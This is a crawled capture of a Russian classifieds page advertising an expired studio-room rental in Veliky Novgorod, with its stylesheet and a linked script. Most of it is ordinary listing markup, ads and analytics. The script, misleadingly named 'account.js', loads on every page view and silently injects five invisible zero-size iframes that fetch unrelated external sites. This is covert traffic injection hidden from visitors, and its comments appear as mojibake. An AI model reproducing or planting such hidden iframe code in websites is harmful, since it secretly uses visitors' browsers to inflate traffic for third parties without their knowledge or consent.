

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.kolmovo.ru/ad670555.html
body_size: 5601
content:
<!DOCTYPE html>
<html>
	<head>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y3NTEZNNW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y3NTEZNNW6');
</script>

	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
	<meta http-equiv="Content-Language" content="ru">	
			
		
		
		
			<title>сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб</title>
	<meta name="description" content="ул. Хутынская, д. 25 корп.1: КГТ (студия), 19/13 м., 1/5 кирп., стеклопакеты, хоро. Великий Новгород: сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб." />
	<meta name="keywords" content="сдам КГТ ул Хутынская д 25 корп 1 19 13 м 1 5 кирп за 17000 руб" />
	<meta itemprop="headline" content="сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб">
	<meta itemprop="description" content="ул. Хутынская, д. 25 корп.1: КГТ (студия), 19/13 м., 1/5 кирп., стеклопакеты, хоро. Великий Новгород: сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб.">
					
				
		
		
			
			<meta name='yandex-verification' content='4df72f22abc1d78f'>
		<link rel="apple-touch-icon" href="https://www.kolmovo.ru/apple-touch-icon.png">
<link rel="icon" href="https://www.kolmovo.ru/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="HandheldFriendly" content="true"><meta name="MobileOptimzied" content="width">
		
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
		<style type="text/css">
		@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  src: local('Exo 2 Regular'), local('Exo2-Regular'), url(https://www.kolmovo.ru/s.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  font-display: swap;
}
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  src: local('Exo 2 Regular'), local('Exo2-Regular'), url(https://www.kolmovo.ru/s2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;
}

		#lx_amn_fullscr {
   }
		.leftimgt {
    float:left; 
    border:0px solid white;
    margin-right: 0px;
     padding-right:0px;
   }
		.leftimg {
    float:left; 
    border:0px solid white;
    margin-right: 7px;
     padding-right:0px;
   }
pre {
text-align: left;
font-size: 16px;

text-indent: -10em;
white-space: pre-wrap;/* CSS 2.1 */
white-space: -moz-pre-wrap;/* Mozilla */
white-space: -o-pre-wrap;/* Opera 7 */
white-space: -pre-wrap;/* Opera 4-6 */
word-wrap: break-word;/* IE 5.5+ */
}
h1 {
	
	font-size: 18px;
	font-weight: bold;
	color: #900B09;
	text-decoration: none;
	text-align:center;
}
h2 {
	
	font-size: 14px;
	font-weight: bold;
	color: #222222;
	text-decoration: none;
	text-align:center;
}
p{text-indent:20px;text-align: justify;}
a:link {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
}
a:visited {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
}
a:hover {
	
	font-size: 11px;
	font-weight: normal;
	color: #FF0000;
	text-decoration: underline;
}
a:active {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
	
}
a.dr:link {
	font-size: 11px; line-height: 20px;
}
a.dr:visited {
	font-size: 11px; line-height: 20px;
}
a.dr:hover {
	font-size: 11px; line-height: 20px;
}
a.dr:active {
	font-size: 11px; line-height: 20px;
}
td.uniqueClass a {font-size: 14px; font-weight: bold;} 
td.uniqueClass2 a {font-size: 16px; font-weight: bold;} 
td.uniqueClass3 a {font-size: 12px;} 
</style>	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	</head>
	
	
	<body style="font-family: 'Exo 2';">
	
	
																																																											<center><a href="https://www.kolmovo.ru/" title="колмово.ру" style="font-size: 154px; font-weight: bold;">КОЛМОВО.РУ</a></center>
		<table align="center" cellpadding="5" cellspacing="5" border="0" width="1050">
			<tr>
				<td width="290" valign="top" style=" border-color: silver; border-width: 0px 1px 0px 0px; border-style: dotted;">
				<table border="0" width="100%">
					<tr>
							<td>
							<h1>сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб</h1>																																						<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/" style="line-height: 22px; font-size: 14px;">На главную</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/sort.jpg" width=16 height=15 alt="" border=0>
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/nadd.html" style="line-height: 22px; font-size: 14px;">Добавить объявление</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/edit.html" style="line-height: 22px; font-size: 14px;">Изменить/удалить</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/search.html" style="line-height: 22px; font-size: 14px;">Поиск по сайту</a>
					</td></tr></table>
						
						
					<table align=center><tr><td align=center width=12>
					<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
					</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/back/" style="line-height: 14px; font-size: 14px;" target="_blank"><b>Связаться с нами</b></a>
					</td></tr></table>
					
										
					
					</td>
						</tr>
					</table>
					<center>
									
															<center>
								
										<br>
						
					<font style=" background-color: white;  font-size: 14px; color: #000000;">Разделы:</font><br>
					
					<a href="https://www.kolmovo.ru/news/" style="font-size: 18px; line-height: 26px;" target="_blank">Новости</a><br>
					
					<a href="https://www.kolmovo.ru/CAT1/1.html" style="font-size: 18px; line-height: 26px;">Работа и вакансии</a><br>
					<a href="https://www.kolmovo.ru/CAT32/1.html" style="font-size: 18px; line-height: 26px;">Знакомства</a><br>
					
					<a href="https://www.kolmovo.ru/realt.html" style="font-size: 18px; line-height: 26px;">Недвижимость</a><br>
					<a href="https://www.kolmovo.ru/CAT12/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">комнаты</a><br>
					<a href="https://www.kolmovo.ru/CAT13/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">квартиры</a><br>
					<a href="https://www.kolmovo.ru/CAT15/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">дома, дачи, участки</a><br>
					
					<a href="https://www.kolmovo.ru/auto_transport.html" style="font-size: 18px; line-height: 26px;">Транспорт</a><br>
					<a href="https://www.kolmovo.ru/CAT4/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">легковые авто</a><br>
					<a href="https://www.kolmovo.ru/CAT5/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">грузовые авто</a><br>
					<a href="https://www.kolmovo.ru/CAT10/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">грузоперевозки</a><br>
					
					<a href="https://www.kolmovo.ru/mobile_electro.html" style="font-size: 18px; line-height: 26px;">Средства связи и электроника</a><br>
					<a href="https://www.kolmovo.ru/CAT18/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">мобильные телефоны</a><br>
					<a href="https://www.kolmovo.ru/CAT20/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">компьютеры, ноутбуки, КПК</a><br>
					<a href="https://www.kolmovo.ru/CAT23/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">бытовая и офисная техника</a><br>
					<a href="https://www.kolmovo.ru/hoz.html" style="font-size: 18px; line-height: 26px;">Строительство и хозяйство</a><br>
					<a href="https://www.kolmovo.ru/CAT28/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">строительство, ремонт</a><br>
					<a href="https://www.kolmovo.ru/leasure.html" style="font-size: 18px; line-height: 26px;">Отдых, досуг, находки, разное</a><br>
					
					<a href="https://www.kolmovo.ru/doma.html" style="font-size: 18px; line-height: 26px;">Для дома</a><br>
					<a href="https://www.kolmovo.ru/CAT42/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">мебель</a><br>
					<a href="https://www.kolmovo.ru/CAT43/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">одежда, обувь</a><br>
					<a href="https://www.kolmovo.ru/CAT45/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">домашние питомцы</a><br>
					<a href="https://www.kolmovo.ru/CAT46/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">для детей</a><br>
					
																				</center>
		
																
				</td>
								
								<td width="760" valign="top" align=left>
				



       
        
<table width="100%" cellspacing=1 cellpadding=1>
	<tr>
		<td width="100%" align=left>
<table width="100%" cellspacing=1 cellpadding=1>
	<tr>
		<td width="100%" align=left>

	

			
		

		<font style="background-color: white; font-size: 16px; color: #000000; text-decoration: none;">
			
			

			<div style="text-align: left;">
		
		
		
									
   	
   	
   	   	   	   	   	   	   	   	   	
   	<font style="background-color: white; font-size: 14px; color: #333333;">Категория: Комнаты (спрос и предложение).</font><br>
				
		   	
   <p style="word-break: break-word;;text-indent: 0px;"><font style=" font-weight: bold;text-align:left; font-size: 34px; line-height: 48px; color: black; text-decoration: none;">сдам КГТ ул. Хутынская, д. 25 корп.1. 19/13 м., 1/5 кирп. за 17000 руб</font> <font style="text-align:left; font-size: 34px; line-height: 48px; color: #555555; text-decoration: none; font-weight: bold;">(Великий Новгород):</font></p>
   
   
   	<br>
										
			<p style="word-break: break-word;;text-indent: 0px;"><font style="font-size: 22px; line-height: 30px;">ул. Хутынская, д. 25 корп.1: КГТ (студия), 19/13 м., 1/5 кирп., стеклопакеты, хороший ремонт, вся необх. мебель (диван, напольная вешалка, тумба, стол, кухонный гарнитур), холодильник, индукционная плита, стиральная машина, 17000 руб. (всё вкл.)<br />
<br />
БЕЗ ЗАЛОГА <br />
Сдаётся через агентство. Комиссия на данный вариант 100%</font></p>
						<br>			<br><br><font style="color: Red; font-size: 14px; font-weight: bold;">Срок объявления истёк. Информация может быть устаревшей!<br>Или автор объявления сам его удалил, или оно удалилось по истечении срока.</font><br><br>			<font style="font-size: 18px; font-weight: bold;">По  
								
																		
				<a href="https://www.kolmovo.ru/CAT12/1.html" style="font-size: 18px; font-weight: bold;">этой ссылке</a>
														
																		
														
																						
														 свежие объявления на эту тему.
		</font><br>
				 <p style="word-break: break-word;;text-indent: 0px;">	
				
			
				<br><br><font style="background-color: white; font-size: 18px; line-height: 26px; color: #000000;">Дата размещения: <u>2024-04-29 07:06:01</u>.</font> 
		
																		
		</font><br>[<font style="background-color: white; font-size: 18px; line-height: 26px; color: #000000;">Добавлено на 30 дней.</font>] <font color=white> (128)</font><br>		
				 		</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">Имя: недоступно</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">Телефон: недоступно</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">E-mail: недоступно</font><br><br>
		
		
		
				</p>
		
			
				
		
		
		
		
			
<table align=center width="100%"><tr>
				<td width=100%% align=center class=uniqueClass2>
<div id="yandex_rtb_C-A-56709-51"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-56709-51',
    blockId: 'C-A-56709-51'
  })
})</script>

				</td>
			</tr></table><br>

		
					<font style="font-size: 16px;">Пожалуйста, во избежание недоразумений и лишних вопросов от человека, которому Вы будете звонить или писать на электронную почту, пожалуйста, сообщите в начале разговора или в начале письма, что <u>нашли информацию на сайте Колмово.ру</u></font><br><br>
									
		<a href="https://www.kolmovo.ru/back/pismo.php?id=670555" style="font-size: 14px;" target=_blank><style>.leftimg {
    float:left; 
    border:0px solid white;
    margin-right: 3px;
     padding-right:3px;
   }</style><img src="https://www.kolmovo.ru/sos.jpg" alt="" width="16" height="16" class="leftimg" style="margin:3px;">Вы можете прямо сейчас пожаловаться на это объявление, если считаете, что с ним что-то не так.</a>		
		</div>
<br>
			
			
		
		
			</font>
			
			
			







	
<hr style="border-bottom: 0px none #CCC; border-left: 0px none #CCC; border-right: 0px none #CCC; border-top: 1px solid #CCC; height: 1px;">
<table width=760 align=center><tr><td width=18><img src="https://www.kolmovo.ru/sort.jpg" width=16 height=15 border=0></td><td width=742 align=left>
	<font style="font-size: 12px; font-weight: bold; ">Поиск комнат #1 (по свойствам объекта: тип сделки): </font>
	</td></tr></table>
	
		<form action="https://www.kolmovo.ru/index.php" method="GET" target="_blank">
<input type="hidden" name="to" value="viewcat">
<input type="hidden" name="f" value="12">
<table style="font-size: 12px; color: #000033; border: 1px solid silver;">
		<tr><td>
			
			&nbsp;&nbsp;<u>Тип сделки</u>:&nbsp;&nbsp;
		
			<input type="radio" name="ftype" value="1">куплю&nbsp;&nbsp;
			<input type="radio" name="ftype" value="2">продам&nbsp;&nbsp;
			<input type="radio" name="ftype" value="3">сдам&nbsp;&nbsp;
			<input type="radio" name="ftype" value="4">сниму&nbsp;&nbsp;
		
	<input type="submit" value="Начать поиск" style="border: 1px solid silver; background-color: white; font-size: 11px; color: #900B09;">&nbsp;&nbsp;
	</td>
	</tr>
	</table>
	</form>
	<hr style="border-bottom: 0px none #CCC; border-left: 0px none #CCC; border-right: 0px none #CCC; border-top: 1px solid #CCC; height: 1px;">
	<table width=760 align=center><tr><td width=18><img src="https://www.kolmovo.ru/sort.jpg" width=16 height=15 border=0></td><td width=742 align=left>
	<font style="font-size: 12px; font-weight: bold; ">Поиск комнат #2 (по свойствам + улице, району, ключевому слову): </font>
	</td></tr></table>
	
	<form action="https://www.kolmovo.ru/komjs.php" method="post" target="_blank">
	<table width=760>
	<tr>
		<td>
		<select size="3" multiple name="tip" style="width: 80px; background-color: white; font-size: 12px; color: #000000;" maxlength=80>
    <option value="1">куплю</option>
    <option selected value="2">продам</option>
    <option value="3">сдам</option>
    <option value="4">сниму</option>
   </select>
		</td>
		
		
		<td align=center>
		<input type="text" name="q" style="width: 460px; background-color: white; font-size: 11px; color: #000000;"><br>
		<font style="font-size: 11px; font-weight: normal; ">Фраза для поиска <font color="#000077">(одно слово!)</font>, например: <u>Луговой</u>, <u>Тринити</u>, <u>Мира</u>, <u>Петербургская</u>, <u>Псковская</u>. Наш поиск несовершенен, поэтому используйте разные запросы. Например, <u>Петербургской</u> и <u>Петербургская</u> - дадут разные результаты.</font>
		</td>
		<td>
		<input type="HIDDEN" name="submitSearch" value="Искать">
		<input type="submit" name="submitSearch" value="Искать" style="border: 1px solid silver; background-color: white; font-size: 16px; color: #900B09;">
		</td>
	</tr>
	</table>
  </form>
 <hr style="border-bottom: 0px none #CCC; border-left: 0px none #CCC; border-right: 0px none #CCC; border-top: 1px solid #CCC; height: 1px;"><br>	
 




</center>
		</td>
	</tr>
</table>


		</td>
	</tr>
</table>


				</td>				
			</tr>
		</table>
	
		<br>
				
		
		<center>
		
		
<table width="800"><tr><td width="800"><center>Архивы статей: <a href="https://www.kolmovo.ru/ar-1.php">[1]</a>, <a href="https://www.kolmovo.ru/ar-2.php">[2]</a>, <a href="https://www.kolmovo.ru/ar-3.php">[3]</a>, <a href="https://www.kolmovo.ru/ar-4.php">[4]</a>, <a href="https://www.kolmovo.ru/ar-5.php">[5]</a>, <a href="https://www.kolmovo.ru/ar-6.php">[6]</a>, <a href="https://www.kolmovo.ru/ar-7.php">[7]</a>, <a href="https://www.kolmovo.ru/ar-8.php">[8]</a>, <a href="https://www.kolmovo.ru/ar-9.php">[9]</a><br><br>

<a href="https://www.kolmovo.ru/news/483152">https://www.kolmovo.ru/news/483152</a> | <a href="https://www.kolmovo.ru/news/483175">https://www.kolmovo.ru/news/483175</a> | <a href="https://www.kolmovo.ru/news/483188">https://www.kolmovo.ru/news/483188</a></center>
</td></tr></table><br>


		<a href="https://www.kolmovo.ru/rules.html" target="_blank">Правила, условия использования</a>&nbsp;&nbsp;&nbsp;		
		<a href="https://www.kolmovo.ru/" title="Великий Новгород объявления, доска объявлений в Великом Новгороде">kolmovo.ru - Великий Новгород объявления. доска объявлений в Великом Новгороде.</a><br>
		<font style="font-family: Verdana; background-color: white; font-family: Verdana; font-size: 11px; color: #000000;">Настоящий ресурс может содержать материалы 16+. Регистрационный номер средства массовой информации ЭЛ № ФС77-87430<br>выдан Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 24 мая 2024 года.<br>Примерная тематика и (или) специализация: Спортивная, физкультурно-спортивная, информационная, новостная,<br>реклама в соответствии с законодательством Российской Федерации о рекламе.
		<img src="https://www.kolmovo.ru/red.jpg" border="0" style="display:block; width: 760px;">
		</font>	
<br><br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter466695 = new Ya.Metrika({
                    id:466695,
                    params:window.yaParams,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->
	
	<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
	

</center><br>

<link rel="stylesheet" href="https://www.kolmovo.ru/popup.css" type="text/css">


<script src="/account.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kolmovo.ru/popup.css
body_size: 64
content:
#wind {
       position: absolute;
    width:400px;
    left: 35%;
      top: 100px;
    border:solid #000 2px;
    display: none;
      z-index: 10;
    overflow: hidden;
    background-color:#fff;
    color:#000;
    text-align:center;
    padding:10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kolmovo.ru/account.js
body_size: 244
content:
// РЎРїРёСЃРѕРє URL РґР»СЏ РІСЃС‚Р°РІРєРё РІ iframe
const iframeUrls = [
  "https://piterskie-zametki.ru/about.html",
  "https://glavufa.ru/about.html",
  "https://ekb-on-air.ru/about.html",
  "https://perm-open.ru/about.html",
  "https://pishet-omsk.ru/about.html"
];

// Р¤СѓРЅРєС†РёСЏ РґР»СЏ РґРѕР±Р°РІР»РµРЅРёСЏ iframe РЅР° СЃС‚СЂР°РЅРёС†Сѓ
iframeUrls.forEach(url => {
  const iframe = document.createElement('iframe');
  iframe.src = url;
  iframe.style.width = "0";
  iframe.style.height = "0";
  iframe.style.border = "none";
  iframe.style.visibility = "hidden";
  document.body.appendChild(iframe);
});